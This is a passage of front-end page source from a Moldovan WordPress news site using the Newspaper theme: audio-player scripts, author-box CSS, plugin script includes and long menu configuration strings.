				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
	

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69107eff43ba1
    -->

    <style id="mutliple-author-box-inline-style">.pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img { 
        width: 80px !important; 
        height: 80px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img {
        border-radius: 50% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-recent-posts-title {
        border-bottom-style: dotted !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-style: solid !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        color: #3c434a !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-category-wrap .ppma-category-group {
        margin-bottom: px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-category-wrap .ppma-category-group {
        margin-right: px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-category-wrap {
        font-size: px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-category-wrap .ppma-category-group-title {
        font-weight:  !important; 
    }

</style><link rel='stylesheet' id='so-css-Newspaper-css' href='https://voceabasarabiei.md/wp-content/uploads/so-css/so-css-Newspaper.css?ver=1694159201' type='text/css' media='all' />
<script type="text/javascript" src="https://voceabasarabiei.md/wp-content/plugins/streamcast-premium/public/js/streamcast-final.js?ver=2.3.6" id="scb-script-js"></script>
<script type="text/javascript" src="//vjs.zencdn.net/5.9.2/video.js?ver=1.0.2" id="videojs-js"></script>
<script type="text/javascript" src="https://voceabasarabiei.md/wp-content/plugins/videojs-hls-player/videojs-contrib-hls/videojs-contrib-hls.min.js?ver=1.0.2" id="videojs-hls-js"></script>
<script type="text/javascript" src="https://voceabasarabiei.md/wp-content/plugins/videojs-hls-player/videojs-airplay/videojs.airplay.js?ver=1.0.2" id="videojs-airplay-js"></script>
<script type="text/javascript" src="https://voceabasarabiei.md/wp-content/plugins/videojs-hls-player/videojs-hls-player.js?ver=1.0.2" id="videojs-custom-js"></script>
<script type="text/javascript" src="https://voceabasarabiei.md/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://voceabasarabiei.md/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://voceabasarabiei.md/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://voceabasarabiei.md/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://voceabasarabiei.md/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://voceabasarabiei.md/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://voceabasarabiei.md/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://voceabasarabiei.md/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" id="scb-streamcast-block-view-script-js-extra">
/* <![CDATA[ */
var myScriptData = {"iframePath":"https:\/\/voceabasarabiei.md\/wp-content\/plugins\/streamcast-premium\/iframe.html","ajaxUrl":"https:\/\/voceabasarabiei.md\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://voceabasarabiei.md/wp-content/plugins/streamcast-premium/build/view.js?ver=0f78dd87756ca051ec66" id="scb-streamcast-block-view-script-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://voceabasarabiei.md/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://voceabasarabiei.md/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://voceabasarabiei.md/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.2" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://voceabasarabiei.md/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://voceabasarabiei.md/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://voceabasarabiei.md/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.2" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://voceabasarabiei.md/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://voceabasarabiei.md/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_7';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_7');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"55","align_horiz":"content-horiz-center","text_color":"#ffffff","tds_menu_active1-line_height":"eyJwaG9uZSI6IjAifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"55","align_horiz":"content-horiz-center","tds_menu_active":"tds_menu_active1","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","text_color":"#ffffff","tds_menu_active1-line_color":"#dd9933","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_62';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_62');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-center","tds_menu_active1-line_height":"0","text_color":"#171054","tds_menu_active1-text_color_h":"#f2af29","menu_id":"35","mm_padd":"0","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 12px","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 